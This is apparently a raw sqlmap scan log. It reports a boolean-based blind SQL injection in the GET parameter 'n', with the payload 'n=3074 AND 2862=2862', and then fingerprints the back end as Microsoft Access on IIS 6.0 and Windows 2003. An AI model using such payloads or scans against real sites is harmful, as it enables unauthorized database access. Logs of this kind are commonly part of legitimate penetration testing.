 sqlmap identified the following injection points with a total of 639 HTTP(s) requests:
---
Place: GET
Parameter: n
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=68&m=656&n=3074 AND 2862=2862&todo=showinfo
---
[11:21:47] [INFO] testing MySQL
[11:21:47] [WARNING] the back-end DBMS is not MySQL
[11:21:47] [INFO] testing Oracle
[11:21:48] [WARNING] the back-end DBMS is not Oracle
[11:21:48] [INFO] testing PostgreSQL
[11:21:50] [WARNING] the back-end DBMS is not PostgreSQL
[11:21:50] [INFO] testing Microsoft SQL Server
[11:21:51] [WARNING] the back-end DBMS is not Microsoft SQL Server
[11:21:51] [INFO] testing SQLite
[11:21:51] [WARNING] the back-end DBMS is not SQLite
[11:21:51] [INFO] testing Microsoft Access
[11:21:52] [INFO] confirming Microsoft Access
[11:21:52] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access